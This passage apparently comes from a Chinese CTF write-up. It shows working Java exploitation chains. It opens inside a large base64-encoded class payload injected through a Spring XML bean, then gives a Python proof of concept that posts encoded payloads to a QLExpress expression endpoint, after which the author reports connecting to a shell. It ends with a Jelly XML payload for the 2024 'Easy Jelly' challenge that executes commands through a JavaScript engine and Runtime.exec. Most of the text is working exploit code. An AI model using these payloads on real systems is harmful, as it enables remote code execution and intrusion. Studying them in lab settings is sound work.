AAQABAAAAAxINsAAAAAIACAAAAAYAAQAAABAACQAAAAwAAQAAAAMACgALAAAAAQAOAAYAAQAHAAAAEAABAAEAAAAEEwAQsAAAAAAAAQARAAYAAgASAAAABAABABQABwAAABcAAwABAAAAC7sAFlkTABi3ABywAAAAAAABABkAHQACAAcAAABjAAMAAwAAABUqtwAiKrYAJkwqtwApTSorLLYALbEAAAACAAgAAAAWAAUAAAAdAAQAHgAJAB8ADgAgABQAIgAJAAAAIAADAAAAFQAKAAsAAAAJAAwAHgAfAAEADgAHACAAHwACABIAAAAEAAEALwABACMAJAACAAcAAAF8AAcABwAAAJC4AEG2AEVMAU0rEke2AEsSTbgAUU4tElO4AFE6BBkEElW4AFE6BRkFEle4AFE6BisSWbYASxJbBL0AXVkDKxJftgBLUwS9AARZAxkGU7gAYk2nAAROLMcAOCsSZLYAS7YAZxJouABrwABtTi22AHG5AHYBADoEKxJ4tgBLGQS2AHy2AICZAAYZBE2nAAROLLAAAgAJAFEAVAAvAFkAigCNAC8AAwAIAAAARgARAAAAJQAHACYACQAoABUAKQAdACoAJgArAC8ALABRAC4AVAAtAFUAMABZADIAawAzAHYANACHADUAigA4AI0ANwCOADoACQAAAFwACQAVADwAMAAfAAMAHQA0ADEAHwAEACYAKwAyAB8ABQAvACIAMwAfAAYAawAfADQANQADAHYAFAA2AB8ABAAAAJAACgALAAAABwCJADcAOAABAAkAhwAeAB8AAgA7AAAAHAAF/wBUAAMHAAIHADoHAAQAAQcALwA0QgcALwAAEgAAAAoABACCAIQAhgCIAAIAJwAkAAIABwAAAVQABgAHAAAAergAQbYARUwBTSsqtgCUtgBLtgBnTacAY04qtgCWuACauACeOgQSOhKfBr0AXVkDEqBTWQSyAKVTWQWyAKVTtgCpOgUZBQS2AK8ZBSsGvQAEWQMZBFNZBAO4ALNTWQUZBL64ALNTtgC3wABdOgYZBrYAZ02nAAU6BCywAAIACQAVABgALwAZAHMAdgCKAAMACAAAADYADQAAAD4ABwA/AAkAQQAVAEsAGABCABkARAAlAEUAQwBGAEkARwBtAEgAcwBKAHYASQB4AEwACQAAAEgABwAlAE4AiwCMAAQAQwA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'),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).newInstance()}" /> </bean > </beans >
poc.py:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import requestsimport osimport base64with open ('exp.xml' , 'rb' ) as file: file_content = file.read() encoded_content = base64.b64encode(file_content) print (encoded_content.decode('utf-8' )) ur1 = "http://127.0.0.1:8083/ql/express" print ("first" ) print (requests.post(url=ur1,data={"payload" :encoded_content.decode('utf-8' )}).text) original_string = 'java.lang.Integer.valueOf(new org.springframework.context.support.ClassPathXmlApplicationContext("file:///tmp/PGJ.txt"))' bytes_string = original_string.encode('utf-8' ) encoded_string = base64.b64encode(bytes_string) encoded_string = encoded_string.decode('utf-8' ) print ("second" ) print (requests.post(url=ur1,data={"payload" :encoded_string}).text)
执行后连接,一发入魂:


2024-国城杯-Easy Jelly 有个非预期解,直接能xxe秒了,没做过滤直接读下flag就行。这里说下预期的,直接能调Jexl表达式执行命令,但是这里有过滤。
翻下官方文档,https://commons.apache.org/proper/commons-jelly/tags.html 。挺多能执行jexl表达式的,下面这五个应该都行,去除下被过滤的还剩好几个,可以都试试有的可能有限制比如when这种:
core:expr-value,core:if-test ,core:set-value,core:when-test,core:break-test,core:whitespace
1 2 3 4 5 6 <?xml version="1.0" encoding="utf-8" ?> <j:jelly xmlns:j="jelly:core" > <j:getStatic var ="test" className="org.apache.commons.jelly.servlet.JellyServlet" field="RESPONSE" /> <j:break test="${test.toString().getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('js').eval('java.lang.Runtime.getRuntime().exec(" open -a Calculator")')}" ></j:break > </j:jelly>